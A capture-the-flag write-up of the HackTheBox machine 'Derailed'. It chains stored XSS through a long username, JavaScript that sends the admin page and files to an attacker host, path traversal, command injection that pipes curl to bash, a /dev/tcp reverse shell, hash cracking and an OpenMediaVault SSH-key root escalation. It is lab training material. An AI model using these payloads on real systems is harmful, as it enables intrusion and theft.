10 minutes
HackTheBox :: Derailed
Creators: irogir and TheCyberGeek
Machine URL: https://app.hackthebox.com/machines/Derailed
Difficulty: Insane
Initial enumeration
As always, we start with an nmap scan.
# Nmap 7.93 scan initiated Sun May 21 02:29:26 2023 as: nmap -p- -oA nmap/nmap_initial --min-rate=4000 -vv -sC -sV 10.129.228.107
Nmap scan report for 10.129.228.107
Host is up, received echo-reply ttl 63 (0.032s latency).
Scanned at 2023-05-21 02:29:28 CEST for 49s
Not shown: 65533 filtered tcp ports (no-response)
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 1623b09ade0e3492cb2b18170ff27b1a (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDdUXlqsdBNnvsMMjPnLQq5YmKAP1g4DZjG7087OK4/TnwDXw64YCRBT8n93hLtaESx4Mlv5b9FgsMY1dK48Bik9YdTrJeA4dHh2gp2f0Hpi0PN+fnnRjFEdfflnYesJYg+Q5QdOJWV/jVE+n1MEvuXKvpzz2HaSqL4fK/uWTfd/078xrGDJLMHRWKBlRg8y22T1RTPArXIFShFHIVTARkWDqVazH+Hw91hcxJQLc8aJ/x/6jjNifqeH0Xv5FJq8Cf0DxVkYVSuliGMQUWTHO5xwN04C9CIdzKmFOsnK5HRzIFxdn80SLDPC2tioCuEL+HJbmAvy4qxVbIQzt9siteZG83Ty/OGZ8kvgY1mXAIwdyR3i4SIXhEMJ6s/pUXyw+ZqQtiwms4foPnZ8zCrAZTIxMA63lwVlFg9o7dtyj4p1dKeyAqDDRGoLAl+MUv7S3vhXhBj5AD8ve6T0Oy00Hw8wgS4aLExqAgPPW33aEytksturHibKOyaKzt+Rw7Ayuk=
|   256 50445e886b3e4b5bf9341dede52d91df (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOcuzOG7Q6l3ZLFmocqRTs2dXqiG3ii2rshcQ6a10XAVba0QPP9+ipfc/NyLuCZRYFJzbTb0ibspjj7/+Bdlqc0=
|   256 0abd9223df44026f278da6abb4077837 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIO78ti8QXn0bimoisaTT8uaxll+KTaGyXrQHpnBKuXoT
3000/tcp open  http    syn-ack ttl 63 nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: derailed.htb
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 21 02:30:17 2023 -- 1 IP address (1 host up) scanned in 51.22 seconds
Just two ports: 22 for OpenSSH and nginx on 3000.
We add derailed.htb to our /etc/hosts file and start exploring the Web Server on TCP 3000.

nginx – derailed.htb
We are greeted by the Clipnotes web application.
Powered by
Judging by the cookie _simple_rails_session we are dealing with the Ruby on Rails application.
This fits the box name.
Walking the application
After walking through the web application we get an idea of what functionality is available to us:
- Registration is functional.
(http://derailed.htb:3000/register)- We register a user fluffme and can log in.
(http://derailed.htb:3000/login)
- We register a user fluffme and can log in.
- Creating a note on the main page results in a new clipnote.
(http://derailed.htb:3000/clipnotes/109)
- We can view the raw data of the clipnote. It returns data as JSON.
(http://derailed.htb:3000/clipnotes/raw/109) - We can report a clipnote to the staff.
(http://derailed.htb:3000/report/109)
After poking around we find a note with ID 1: http://derailed.htb:3000/clipnotes/raw/1
This note was created by user alice.
Fuzzing
┌──(fluff㉿kali)-[/tmp]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -ic -c -t 400 -u "http://derailed.htb:3000/FUZZ"
...
[Status: 302, Size: 96, Words: 5, Lines: 1, Duration: 566ms]
    * FUZZ: administration
We take note of http://derailed.htb:3000/administration. However, it seems we have insufficient privileges to access it.
We should fuzz for Rails-specific files too.
I will use ror.txt from seclists.
┌──(fluff㉿kali)-[/usr/share/seclists]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/ror.txt -ic -c -t 400 -u "http://derailed.htb:3000/FUZZ"
...
[Status: 200, Size: 1165, Words: 426, Lines: 42, Duration: 138ms]
    * FUZZ: assets/application.css

[Status: 200, Size: 2294, Words: 167, Lines: 37, Duration: 229ms]
    * FUZZ: rails/info/properties

[Status: 302, Size: 108, Words: 5, Lines: 1, Duration: 251ms]
    * FUZZ: rails/info

:: Progress: [141/141] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
We discover http://derailed.htb:3000/rails/info and http://derailed.htb:3000/rails/info/properties.
Both provide us with useful info on available routes and the environment.
This concludes the initial look at the web application.
Unfortunately, nothing jumps out at me as an obvious way forward.
The report functionality might be a way to XSS the site staff so let’s try and find one.
Poking around
There is a character limit for username on the Registration page.
It is set with an HTML attribute maxlength="40". Let’s ignore it and see what happens when we attempt to register a user with a long username.
POST /register HTTP/1.1
...

authenticity_token=ZKbjnul8EVPJoo6QztgznQHLESv0DjgSojhGYC0Oqv0BoBEPGlFsZSSIt_nkmSH-xNQ-YkF6j0_hhiEMtmBkCg&user%5Busername%5D=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&user%5Bpassword%5D=fluff&user%5Bpassword_confirmation%5D=fluff
The web application allows us to register so there is no restriction for the length on the backend.
If we create a clipnote as this user we see weird behavior:

Our username is also partially displayed in the created: field.
Let’s try to add some HTML in the username during the registration.
With <b>test</b> added to the long username we see promising results:

XSS in username
Confirmation and preparation
First, let’s trim the username to make it a bit neater and just the right length.
With username aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<b>test</b> we have only our payloads in the created: field on the site:

Next, we make sure someone looks through the Reports on clipnotes and that our HTML also renders in whatever admin interface they use.
We create a user with a username
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<img src='http://10.10.14.50/adminChecksThis'>
create a clipnote as this user, and use the Report functionality on it.

Great news – we see the request on our local HTTP server.
We should be able to XSS the admin.
Now let’s get our JS scripts working.
Basic <script>alert(1);</script> doesn’t work.
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<img src=x onerror=alert('XSS');>
Triggers the XSS.
Exploitation
Unfortunately, the cookies have HttpOnly tag set. We will not be able to just steal the session.
Let’s make the admin send us the contents of their administration page instead.
Extracting the /administration page
We know that the admin panel is located at http://derailed.htb:3000/administration from our fuzzing.
Javascript Payload:
var url = "http://derailed.htb:3000/administration"
var exfil = "http://10.10.14.50/exfil?"
fetch(url)
    .then((response) => response.text())
    .then((text) => {
      fetch(exfil + "?" + btoa(text));
    });
Base64 of the payload:
dmFyIHVybCA9ICJodHRwOi8vZGVyYWlsZWQuaHRiOjMwMDAvYWRtaW5pc3RyYXRpb24iCnZhciBleGZpbCA9ICJodHRwOi8vMTAuMTAuMTQuNTAvZXhmaWw/IgpmZXRjaCh1cmwpCiAgICAudGhlbigocmVzcG9uc2UpID0+IHJlc3BvbnNlLnRleHQoKSkKICAgIC50aGVuKCh0ZXh0KSA9PiB7CiAgICAgIGZldGNoKGV4ZmlsICsgIj8iICsgYnRvYSh0ZXh0KSk7CiAgICB9KTs=
Username to register:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<img src=x onerror=eval(atob('dmFyIHVybCA9ICJodHRwOi8vZGVyYWlsZWQuaHRiOjMwMDAvYWRtaW5pc3RyYXRpb24iCnZhciBleGZpbCA9ICJodHRwOi8vMTAuMTAuMTQuNTAvZXhmaWw/IgpmZXRjaCh1cmwpCiAgICAudGhlbigocmVzcG9uc2UpID0+IHJlc3BvbnNlLnRleHQoKSkKICAgIC50aGVuKCh0ZXh0KSA9PiB7CiAgICAgIGZldGNoKGV4ZmlsICsgIj8iICsgYnRvYSh0ZXh0KSk7CiAgICB9KTs='))>
Note
onerror=eval(atob(<base64 payload>))is how we execute the JS payload.
Registration request:
POST /register HTTP/1.1
...

authenticity_token=ZKbjnul8EVPJoo6QztgznQHLESv0DjgSojhGYC0Oqv0BoBEPGlFsZSSIt_nkmSH-xNQ-YkF6j0_hhiEMtmBkCg&user%5Busername%5D=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<img+src%3dx+onerror%3deval(atob('dmFyIHVybCA9ICJodHRwOi8vZGVyYWlsZWQuaHRiOjMwMDAvYWRtaW5pc3RyYXRpb24iCnZhciBleGZpbCA9ICJodHRwOi8vMTAuMTAuMTQuNTAvZXhmaWw/IgpmZXRjaCh1cmwpCiAgICAudGhlbigocmVzcG9uc2UpID0%2bIHJlc3BvbnNlLnRleHQoKSkKICAgIC50aGVuKCh0ZXh0KSA9PiB7CiAgICAgIGZldGNoKGV4ZmlsICsgIj8iICsgYnRvYSh0ZXh0KSk7CiAgICB9KTs%3d'))>&user%5Bpassword%5D=fluff&user%5Bpassword_confirmation%5D=fluff
Create a note, and report it:

We have a request on our local HTTP server with extracted data.
Base64 decode it and add <base href="http://derailed.htb:3000"> in <head> for readability.
This is the contents of http://derailed.htb:3000/administration as the user we XSSd sees it:

The report Download button is a form that POSTs to /administration/reports:
<form method="post" action="/administration/reports">
  <input type="hidden" name="authenticity_token" id="authenticity_token" value="aaUBVT9ZxNU746oJYLqf4eHL1WQG4BuJEbZGBSsLVdl0FwkSHKtVVIkZUDZHvJGaoNANoiufaUQdYwS0eWOr4Q" autocomplete="off">
  <input type="text" class="form-control" name="report_log" value="report_20_05_2023.log" hidden="">
  <label class="pt-4"> 20.05.2023</label>
  <button name="button" type="submit">
    ...
  </button>
</form>
Reading the Report
Unfortunately, we need the CSRF token authenticity_token to deal with if we want to POST this form.
Our JS payload will have to fetch the admin page, extract the values of a token and report name, and then POST a form.
Note: at this point the exploitation steps became complicated enough for me to automate the process with a python script.
The final version of the script after some polish can be found here.
Usage:./xss.py payload.jsFor the rest of this writeup I will omit the exact steps of encoding the payload, registering a user, creating a clipnote, and reporting it.
Only the javascript payload will be provided.
Payload:
var url = "http://derailed.htb:3000/administration";
var report_url = "http://derailed.htb:3000/administration/reports";
var exfil = "http://10.10.14.50:8888/exfil?";
parser = new DOMParser();

fetch(url)
  .then((response) => response.text())
  .then((text) => {
    fetch(exfil + "adminpage-" + btoa(text));
    adminPageDOM = parser.parseFromString(text, "text/html");
    auth_token = adminPageDOM.getElementById("authenticity_token").value;
    report = adminPageDOM.getElementsByName("report_log")[0].value;
    fetch(report_url, {
      body: `authenticity_token=${auth_token}&report_log=${report}`,
      headers: {
        "Content-Type": "application/x-www-form-urlencoded",
      },
      method: "post",
    })
      .then((response) => response.text())
      .then((text) => {
        fetch(exfil + "report--" + btoa(text));
      });
  });
After we get the contents we only see a log of reports we made on the clipnotes. Nothing interesting.
However, in this form the value of the report_log field is report_20_05_2023.log.
It’s a file name, so we should check for Path Traversal vulnerabilities.
Arbitrary File Read in /administration/reports
We amend our JS payload and change the report variable in it:
...
    report = "../../../../../../../../../../../../../../../etc/passwd";
...
It works!
Our HTTP server gets a callback. When we decode the base64 we see the contents of /etc/passwd.
Note: at this point I’ve modified my xss.py to read the files for me and output them decoded to STDOUT.
The script can be found here.
Usage:./fileread.py /path/to/fileThe output can be redirected to a file.
It will fetch only text files – to extract binary data the javascript payload has to be reworked to getblob()and process it, instead oftext().
Reading the source code of the web application
To get the source code we need some information on the path of the files that we want to read.
Fortunately, we already have all the info:
- http://derailed.htb:3000/rails/info/properties that we discovered with fuzzing tells us the root path of the web application –
/var/www/rails-app. - http://derailed.htb:3000/rails/info/routes lists all the routes we might be interested in with the Controller and Action governing them.
For example, if we want to read the code we just abused for Arbitrary File Read, we look it up in the routes:

After looking up Ruby on Rails directory structure we find out that Controllers are located in app/controllers/<CONTROLLER_NAME>_controller.rb.
This would make the full path /var/www/rails-app/app/controllers/admin_controller.rb.
Let’s get the file contents with our Arbitrary File Read chained with XSS.
admin_controller.rb
class AdminController < ApplicationController
...
  def create
    if !is_admin?
      flash[:error] = "You must be an admin to access this section"
      redirect_to :login
    end

    report_log = params[:report_log]

    begin
      file = open(report_log)
      @content = ""
      while line = file.gets
        @content += line
      end
      send_data @content, :filename => File.basename(report_log)
    rescue
      redirect_to request.referrer, flash: { error: "The report was not found." }
    end

  end
end
We can read the files due to unsanitized open(report_log).
And reading files is not all unsanitized open() can do!
We also have a Command Injection if we request a filename | command.
Reverse shell as rails
┌──(fluff㉿kali)-[/opt/ctf/htb/derailed/exploit]
└─$ echo 'bash -i >& /dev/tcp/10.10.14.50/443 0>&1' > fluff.sh
Use | curl http://10.10.14.50/fluff.sh | bash as a filename in our Arbitrary File Read:
...
    report = "| curl http://10.10.14.50/fluff.sh | bash";
...
We catch a shell as rails.
rails@derailed:/var/www/rails-app$ id
id
uid=1000(rails) gid=1000(rails) groups=1000(rails),100(users),113(ssh)
rails
Grab the flag in /home/rails/user.txt.
First, we loot the SQLite database of the web application – /var/www/rails-app/db/development.sqlite3
sqlite> select * from users;
1|alice|$2a$12$hk<REDACTED>7.|administrator|2022-05-30 18:02:45.319074|2022-05-30 18:02:45.319074
2|toby|$2a$12$AD<REDACTED>le|user|2022-05-30 18:02:45.542476|2022-05-30 18:02:45.542476
/tmp/hash ❯ hashcat hash.txt /usr/share/dict/rockyou.txt --user -m3200
...
$2a$12$AD<REDACTED>le:g<REDACTED>y
hashcat gives us a password for user toby.
rails@derailed:~$ cat /etc/passwd | grep sh
root❌0:0:root:/root:/bin/bash
sshd❌109:65534::/run/sshd:/usr/sbin/nologin
openmediavault-webgui❌999:996:Toby Wright,,,:/home/openmediavault-webgui:/bin/bash
rails❌1000💯:/home/rails:/bin/bash
marcus❌1001:1002:,,,:/home/marcus:/bin/bash
openmediavault-webgui has the name of Toby Wright.
The password is reused and we can su.
rails@derailed:/var/www/rails-app$ su openmediavault-webgui
Password:

openmediavault-webgui@derailed:~$ id
uid=999(openmediavault-webgui) gid=996(openmediavault-webgui) groups=996(openmediavault-webgui),998(openmediavault-engined),999(openmediavault-config)
openmediavault-webgui
It looks like we are dealing with OMV, which is a NAS distro based on Debian.
openmediavault is the next generation network attached storage (NAS) solution based on Debian Linux. It contains services like SSH, (S)FTP, SMB/CIFS, RSync and many more ready to use.
We control the user that is a member of the openmediavault-config group. So we should be able to change anything that can be changed via OMV configuration.
This includes SSH.
Apparently, we can just add SSH keys for users:
Access Right Management | Users | <USERNAME> | Edit | Public Keys
The web interface is running locally on TCP 80:
openmediavault-webgui@derailed:~$ curl http://127.0.0.1
<!DOCTYPE html><html lang="en"><head>
  <meta charset="utf-8">
  <title>openmediavault Workbench</title>
...
However, I didn’t find a way to log in.
We also have write permissions over the file /etc/openmediavault/config.xml.
The users section is particularly interesting:
<users>
  <!--
                          <user>
                                  <uuid>xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx</uuid>
                                  <name>xxx</name>
                                  <email>xxx</email>
                                  <disallowusermod>0</disallowusermod>
                                  <sshpubkeys>
                                          <sshpubkey>|xxx</sshpubkey>
                                  </sshpubkeys>
                          </user>
                          -->
  <user>
    <uuid>30386ffe-014c-4970-b68b-b4a2fb0a6ec9</uuid>
    <name>rails</name>
    <email></email>
    <disallowusermod>0</disallowusermod>
    <sshpubkeys></sshpubkeys>
  </user>
  <user>
    <uuid>e3f59fea-4be7-4695-b0d5-560f25072d4a</uuid>
    <name>test</name>
    <email></email>
    <disallowusermod>0</disallowusermod>
    <sshpubkeys></sshpubkeys>
  </user>
</users>
Note the sshpubkeys element.
Let’s add the user root to the configuration file and set our public key for it.
Privilege Escalation to root
Changing the configuration file
First, we need a properly formatted SSH Public Key.
OMV uses RFC4716 to store public key values in the config.
We can use ssh-keygen to generate the key and convert it for us.
┌──(fluff㉿kali)-[/opt/ctf/htb/derailed]
└─$ ssh-keygen -e -m RFC4716
Enter file in which the key is (/home/fluff/.ssh/id_rsa): ./root_rsa.pub
---- BEGIN SSH2 PUBLIC KEY ----
Comment: "3072-bit RSA, converted by fluff@kali from OpenSSH"
AAAAB3NzaC1yc2EAAAADAQABAAABgQC/BREG5x5sk27/n/EpFR6AKuhCplLWCOj+Hie7kw
6NOJaKswO+x041LVg/sigkZkOMkXsEw0XMVeLLHYMj3U8MOQhQ6DxQGXI2BYrRtrWvvzny
UM4htQT6+pjZSnvhZReodgYO3ICYvwZkTBRELLYr5IkqeEqdI7rSiD6SgrjgNZhYK9Mgrh
mlC1FLYa/bDg8wsvIppq5I4WMI2pRTd3u3ey/zm+pk6hcwjz9egFkdPnxukWgv+vlh8Xha
ayoNqTljlXA78PFynZY42q+Zj+2hS5ArLnir06rZF0gbRC68lWwPjE9KhDd8txGM4b3V2x
NW0ZeOXlkQ0/s7hgrPCu5zS2h7pqbafhplx3Ei4mqQNpg7OBM48gv4oH2mecTyB7mhResa
c2H0EsozjEq262e9Sob1KolDwzxowHa0zgO4tIWk11DxJjvNH4TPWyDM/sOTWEv3i5QuzY
wzytK303/5bqy+iXkzn7E/o2OirjPL4d4zyJR+S3nLfB93pxL+wvs=
---- END SSH2 PUBLIC KEY ----
Next, we modify the config file locally (for convenience, vi or nano are also an option), to add the root user:
...
        <user>
          <uuid>e3f59fea-4be7-4695-b0d5-560f25072d4b</uuid>
          <name>root</name>
          <email></email>
          <disallowusermod>0</disallowusermod>
          <sshpubkeys>
            <sshpubkey>---- BEGIN SSH2 PUBLIC KEY ----
Comment: "3072-bit RSA, converted by fluff@kali from OpenSSH"
AAAAB3NzaC1yc2EAAAADAQABAAABgQC/BREG5x5sk27/n/EpFR6AKuhCplLWCOj+Hie7kw
6NOJaKswO+x041LVg/sigkZkOMkXsEw0XMVeLLHYMj3U8MOQhQ6DxQGXI2BYrRtrWvvzny
UM4htQT6+pjZSnvhZReodgYO3ICYvwZkTBRELLYr5IkqeEqdI7rSiD6SgrjgNZhYK9Mgrh
mlC1FLYa/bDg8wsvIppq5I4WMI2pRTd3u3ey/zm+pk6hcwjz9egFkdPnxukWgv+vlh8Xha
ayoNqTljlXA78PFynZY42q+Zj+2hS5ArLnir06rZF0gbRC68lWwPjE9KhDd8txGM4b3V2x
NW0ZeOXlkQ0/s7hgrPCu5zS2h7pqbafhplx3Ei4mqQNpg7OBM48gv4oH2mecTyB7mhResa
c2H0EsozjEq262e9Sob1KolDwzxowHa0zgO4tIWk11DxJjvNH4TPWyDM/sOTWEv3i5QuzY
wzytK303/5bqy+iXkzn7E/o2OirjPL4d4zyJR+S3nLfB93pxL+wvs=
---- END SSH2 PUBLIC KEY ----</sshpubkey>
          </sshpubkeys>
        </user>
...
And transfer the config to the target:
openmediavault-webgui@derailed:/etc/openmediavault$ curl http://10.10.14.50/config.xml > config.xml
Applying changes with omv-rpc
At this point, I expected to be able to SSH as root, but it turned out to be more complicated.
config.xml still needs to be applied to take effect.
After reading the Documentation we discover how it actually works.
See section 9.3.1 web interface values to/from the database of the docs linked above to learn about configuration changes, dirtymodules.json file, and applying the changes to modules via RPC.
TL;DR: we need to run the applyChanges() function using the internal tool omv-rpc (section 9.4.3 omv-rpc of the Documentation).
The function should have ["ssh"] passed to it as we can’t edit dirtymodules.json.
Here is a forum post that describes a similar command.
openmediavault-webgui@derailed:/etc/openmediavault$ /usr/sbin/omv-rpc -u admin "config" "applyChanges" '{ "modules": ["ssh"],"force": true }'
null
Now we should be able to SSH.
┌──(fluff㉿kali)-[/opt/ctf/htb/_completed/derailed]
└─$ ssh [email protected] -i root_rsa
...
root@derailed:~# id
uid=0(root) gid=0(root) groups=0(root)
We are root!
Grab the flag at /root/root.txt and we are done.